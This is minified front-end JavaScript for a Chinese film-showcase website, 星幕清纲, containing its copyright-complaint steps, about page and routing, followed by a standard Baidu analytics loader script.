font-normal",children:"明确指出侵权内容的具体位置（页面链接、标题等）。"})]}),g.jsxs("li",{className:"font-medium",children:[g.jsx("span",{className:"font-semibold",children:"提供联系方式"}),g.jsx("p",{className:"mt-1 ml-5 font-normal",children:"留下您的姓名/单位名称、联系电话和电子邮箱，以便我们与您沟通。"})]}),g.jsxs("li",{className:"font-medium",children:[g.jsx("span",{className:"font-semibold",children:"发送至指定邮箱"}),g.jsxs("p",{className:"mt-1 ml-5 font-normal",children:["将上述材料发送至：",g.jsx("span",{className:"text-sky-600 font-semibold",children:" support@xingmuqinggang.com"})]})]}),g.jsxs("li",{className:"font-medium",children:[g.jsx("span",{className:"font-semibold",children:"等待处理"}),g.jsx("p",{className:"mt-1 ml-5 font-normal",children:"我们将在收到完整材料后的 3 个工作日内核实并处理，处理结果将通过邮件回复。"})]})]})}),g.jsx("p",{className:"text-sm text-slate-600",children:"注意：请确保提供的信息真实有效。对于恶意投诉或虚假信息，我们保留追究法律责任的权利。"})]})]}),g.jsxs("section",{children:[g.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-6",children:"声明更新"}),g.jsxs("div",{className:"bg-slate-50 rounded-lg p-6 text-slate-700 leading-relaxed",children:[g.jsx("p",{children:"本版权声明的内容可能会根据法律法规变化或业务需要进行调整和更新。 任何修改将在本页面公布，修改后的声明自发布之日起生效。 建议您定期查看本页面，以了解最新的版权政策。"}),g.jsxs("p",{className:"mt-4",children:[g.jsx("span",{className:"font-semibold",children:"最后更新日期："}),"2024年12月"]})]})]})]})})]})),TI=()=>(j.useEffect(()=>{To()},[]),g.jsxs("div",{className:"min-h-screen bg-slate-50",children:[g.jsx("div",{className:"bg-white border-b",children:g.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:g.jsxs(me,{to:"/",className:"inline-flex items-center space-x-2 text-slate-600 hover:text-sky-600 transition-colors",children:[g.jsx(yo,{className:"w-5 h-5"}),g.jsx("span",{children:"返回首页"})]})})}),g.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:g.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-8 md:p-12",children:[g.jsxs("div",{className:"text-center mb-12",children:[g.jsxs("div",{className:"flex items-center justify-center space-x-3 mb-4",children:[g.jsx(er,{className:"w-10 h-10 text-sky-600"}),g.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-slate-900",children:"星幕清纲"})]}),g.jsx("p",{className:"text-xl text-slate-600",children:"对星幕结构的清晰纲要"})]}),g.jsxs("section",{className:"mb-12",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[g.jsx(Ch,{className:"w-6 h-6 text-sky-600"}),g.jsx("h2",{className:"text-2xl font-bold text-slate-900",children:"网站介绍"})]}),g.jsxs("div",{className:"space-y-4 text-slate-700 leading-relaxed",children:[g.jsx("p",{children:"星幕清纲是一个专注于影视内容展示与文化交流的平台。 我们相信，优质的影视作品不仅是娱乐的载体，更是文化传承和艺术表达的重要形式。"}),g.jsxs("p",{children:['平台名称"星幕清纲"寓意深远：',g.jsx("strong",{className:"text-slate-900",children:"星幕"}),"象征着浩瀚的影视世界，如同璀璨星空，每一部作品都是一颗独特的星辰；",g.jsx("strong",{className:"text-slate-900",children:"清纲"}),"则代表着我们对内容的精心梳理与呈现， 为用户提供清晰的导览和结构化的信息。"]}),g.jsx("p",{children:"我们致力于打造一个高品质的影视内容展示平台，通过专业的影评分析、 完善的分类体系和优质的观看体验，让每一位影视爱好者都能在这里发现和欣赏到真正优秀的作品。"}),g.jsx("div",{className:"bg-gradient-to-r from-sky-50 to-blue-50 rounded-lg p-6 border border-sky-200",children:g.jsx("p",{className:"font-medium text-slate-900",children:"我们的使命：让好电影遇见对的观众，让每一次观影都成为一段难忘的体验。"})})]})]}),g.jsxs("section",{className:"mb-12",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[g.jsx(Tp,{className:"w-6 h-6 text-sky-600"}),g.jsx("h2",{className:"text-2xl font-bold text-slate-900",children:"发展历程"})]}),g.jsxs("div",{className:"space-y-6",children:[g.jsxs("div",{className:"relative pl-8 pb-8 border-l-2 border-sky-200",children:[g.jsx("div",{className:"absolute left-0 top-0 -translate-x-1/2 w-4 h-4 bg-sky-500 rounded-full"}),g.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-sm border border-slate-200",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-3",children:[g.jsx("span",{className:"px-3 py-1 bg-sky-100 text-sky-700 rounded-full text-sm font-semibold",children:"2022年6月"}),g.jsx("h3",{className:"text-lg font-bold text-slate-900",children:"项目启动"})]}),g.jsx("p",{className:"text-slate-700 leading-relaxed",children:"星幕清纲项目正式启动。创始团队由一群热爱电影的技术爱好者组成， 我们看到了影视内容展示领域的需求，决心打造一个专业、优质的平台。 经过数月的规划和设计，平台的基础架构和核心功能逐步成型。"})]})]}),g.jsxs("div",{className:"relative pl-8 pb-8 border-l-2 border-sky-200",children:[g.jsx("div",{className:"absolute left-0 top-0 -translate-x-1/2 w-4 h-4 bg-sky-500 rounded-full"}),g.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-sm border border-slate-200",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-3",children:[g.jsx("span",{className:"px-3 py-1 bg-sky-100 text-sky-700 rounded-full text-sm font-semibold",children:"2023年3月"}),g.jsx("h3",{className:"text-lg font-bold text-slate-900",children:"平台上线"})]}),g.jsx("p",{className:"text-slate-700 leading-relaxed",children:"经过团队的不懈努力，星幕清纲正式上线。 平台初期收录了精选的影视内容，并建立了完善的分类体系。 我们注重用户体验，确保网站在各种设备上都能流畅运行。 上线后获得了首批用户的积极反馈，这激励着我们继续前进。"})]})]}),g.jsxs("div",{className:"relative pl-8",children:[g.jsx("div",{className:"absolute left-0 top-0 -translate-x-1/2 w-4 h-4 bg-sky-500 rounded-full"}),g.jsxs("div",{className:"bg-white p-6 rounded-lg shadow-sm border border-slate-200",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-3",children:[g.jsx("span",{className:"px-3 py-1 bg-sky-100 text-sky-700 rounded-full text-sm font-semibold",children:"2024年至今"}),g.jsx("h3",{className:"text-lg font-bold text-slate-900",children:"持续优化"})]}),g.jsx("p",{className:"text-slate-700 leading-relaxed",children:"平台进入稳定发展期，我们持续优化用户体验，丰富内容库， 完善功能细节。引入了更智能的推荐算法，优化了播放器性能， 提升了移动端适配效果。同时，我们加强了内容质量把控， 确保为用户推荐真正优质的影视作品。未来，我们将继续努力， 打造更加完善的影视文化交流平台。"})]})]})]})]}),g.jsxs("section",{className:"mb-12",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[g.jsx(ZE,{className:"w-6 h-6 text-sky-600"}),g.jsx("h2",{className:"text-2xl font-bold text-slate-900",children:"团队理念"})]}),g.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[g.jsxs("div",{className:"bg-gradient-to-br from-sky-50 to-blue-50 rounded-lg p-6 border border-sky-200",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[g.jsx("div",{className:"w-12 h-12 bg-sky-500 rounded-lg flex items-center justify-center",children:g.jsx(FE,{className:"w-6 h-6 text-white"})}),g.jsx("h3",{className:"text-lg font-bold text-slate-900",children:"品质至上"})]}),g.jsx("p",{className:"text-slate-700 leading-relaxed",children:"我们坚信，只有高品质的内容才能真正打动人心。 无论是影片选择、影评撰写还是平台设计， 我们都以最高标准要求自己，力求为用户提供最优质的体验。"})]}),g.jsxs("div",{className:"bg-gradient-to-br from-emerald-50 to-teal-50 rounded-lg p-6 border border-emerald-200",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[g.jsx("div",{className:"w-12 h-12 bg-emerald-500 rounded-lg flex items-center justify-center",children:g.jsx(Sp,{className:"w-6 h-6 text-white"})}),g.jsx("h3",{className:"text-lg font-bold text-slate-900",children:"用户为本"})]}),g.jsx("p",{className:"text-slate-700 leading-relaxed",children:"用户的需求和体验是我们一切工作的出发点。 我们倾听用户的声音，根据反馈不断改进和优化， 致力于打造一个真正符合用户期待的平台。"})]}),g.jsxs("div",{className:"bg-gradient-to-br from-violet-50 to-purple-50 rounded-lg p-6 border border-violet-200",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[g.jsx("div",{className:"w-12 h-12 bg-violet-500 rounded-lg flex items-center justify-center",children:g.jsx(VE,{className:"w-6 h-6 text-white"})}),g.jsx("h3",{className:"text-lg font-bold text-slate-900",children:"创新进取"})]}),g.jsx("p",{className:"text-slate-700 leading-relaxed",children:"在技术快速发展的时代，我们保持学习和创新的态度。 不断探索新技术、新功能，为用户带来更好的观影体验， 让平台始终保持活力和竞争力。"})]}),g.jsxs("div",{className:"bg-gradient-to-br from-amber-50 to-orange-50 rounded-lg p-6 border border-amber-200",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[g.jsx("div",{className:"w-12 h-12 bg-amber-500 rounded-lg flex items-center justify-center",children:g.jsx(er,{className:"w-6 h-6 text-white"})}),g.jsx("h3",{className:"text-lg font-bold text-slate-900",children:"文化传承"})]}),g.jsx("p",{className:"text-slate-700 leading-relaxed",children:"影视作品是文化的载体。我们希望通过平台， 让更多优秀的影视作品被发现和传播， 促进不同文化之间的交流与理解，传承影视艺术的魅力。"})]})]})]}),g.jsxs("section",{className:"mb-12",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[g.jsx(Ch,{className:"w-6 h-6 text-sky-600"}),g.jsx("h2",{className:"text-2xl font-bold text-slate-900",children:"价值观"})]}),g.jsxs("div",{className:"space-y-4",children:[g.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-slate-50 rounded-lg",children:[g.jsx("div",{className:"flex-shrink-0 w-8 h-8 bg-sky-500 text-white rounded-full flex items-center justify-center font-bold",children:"1"}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-slate-900 mb-2",children:"专业专注"}),g.jsx("p",{className:"text-slate-700",children:"深耕影视内容领域，用专业的态度和眼光精选作品， 为用户提供有价值的影评和分析。"})]})]}),g.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-slate-50 rounded-lg",children:[g.jsx("div",{className:"flex-shrink-0 w-8 h-8 bg-sky-500 text-white rounded-full flex items-center justify-center font-bold",children:"2"}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-slate-900 mb-2",children:"开放包容"}),g.jsx("p",{className:"text-slate-700",children:"尊重不同地区、不同类型的影视作品， 为用户提供多元化的选择，促进文化交流与碰撞。"})]})]}),g.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-slate-50 rounded-lg",children:[g.jsx("div",{className:"flex-shrink-0 w-8 h-8 bg-sky-500 text-white rounded-full flex items-center justify-center font-bold",children:"3"}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-slate-900 mb-2",children:"诚信守法"}),g.jsx("p",{className:"text-slate-700",children:"严格遵守法律法规，尊重版权和知识产权， 以诚信为本，建立可持续发展的平台。"})]})]}),g.jsxs("div",{className:"flex items-start space-x-4 p-4 bg-slate-50 rounded-lg",children:[g.jsx("div",{className:"flex-shrink-0 w-8 h-8 bg-sky-500 text-white rounded-full flex items-center justify-center font-bold",children:"4"}),g.jsxs("div",{children:[g.jsx("h3",{className:"font-semibold text-slate-900 mb-2",children:"持续改进"}),g.jsx("p",{className:"text-slate-700",children:"保持谦逊的学习态度，倾听用户反馈， 不断优化和完善平台功能与体验。"})]})]})]})]}),g.jsxs("section",{className:"mb-12",children:[g.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-6",children:"未来展望"}),g.jsxs("div",{className:"bg-gradient-to-br from-sky-50 via-blue-50 to-violet-50 rounded-lg p-8 border border-sky-200",children:[g.jsx("p",{className:"text-slate-700 leading-relaxed mb-4",children:'展望未来，星幕清纲将继续坚持"品质至上、用户为本"的理念， 不断丰富内容库，优化用户体验，提升平台价值。'}),g.jsx("p",{className:"text-slate-700 leading-relaxed mb-4",children:"我们计划引入更多互动功能，让影视爱好者能够更好地交流和分享； 完善推荐算法，让每个用户都能发现最适合自己的作品； 拓展内容类型，覆盖更多优质的影视资源。"}),g.jsx("p",{className:"text-slate-700 leading-relaxed font-medium",children:"我们相信，通过持续的努力和创新， 星幕清纲将成为影视爱好者心中值得信赖的优质平台， 为影视文化的传播和发展贡献自己的力量。"})]})]}),g.jsxs("section",{children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[g.jsx(tr,{className:"w-6 h-6 text-sky-600"}),g.jsx("h2",{className:"text-2xl font-bold text-slate-900",children:"联系我们"})]}),g.jsxs("div",{className:"bg-slate-50 rounded-lg p-6 space-y-4",children:[g.jsx("p",{className:"text-slate-700 leading-relaxed",children:"如果您对星幕清纲有任何建议、意见或合作意向，欢迎随时与我们联系。 我们期待听到您的声音，也期待与您一起，让更多人感受到优质影视作品的魅力。"}),g.jsxs("div",{className:"flex items-center space-x-3 text-slate-700",children:[g.jsx(tr,{className:"w-5 h-5 text-slate-500"}),g.jsx("span",{className:"font-semibold",children:"联系邮箱："}),g.jsx("span",{className:"text-sky-600 font-medium",children:"support@xingmuqinggang.com"})]}),g.jsx("p",{className:"text-sm text-slate-600",children:"我们会在收到邮件后的1-2个工作日内回复。感谢您的关注和支持！"})]})]})]})})]}));function AI(){return g.jsx(bE,{children:g.jsxs("div",{className:"min-h-screen flex flex-col",children:[g.jsx(sS,{}),g.jsx("main",{className:"flex-1",children:g.jsxs(AE,{children:[g.jsx(Si,{path:"/",element:g.jsx(mS,{})}),g.jsx(Si,{path:"/video/:id",element:g.jsx(xI,{})}),g.jsx(Si,{path:"/support",element:g.jsx(EI,{})}),g.jsx(Si,{path:"/copyright",element:g.jsx(SI,{})}),g.jsx(Si,{path:"/about",element:g.jsx(TI,{})})]})}),g.jsx(iS,{})]})})}cp(document.getElementById("root")).render(g.jsx(j.StrictMode,{children:g.jsx(AI,{})}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://shipin-baidu.com/baidu-analytics.js
body_size: -72
content:
(function() {
  'use strict';

  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?84aa30da6a8ed5f877c727d07869ef85";
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();
})();
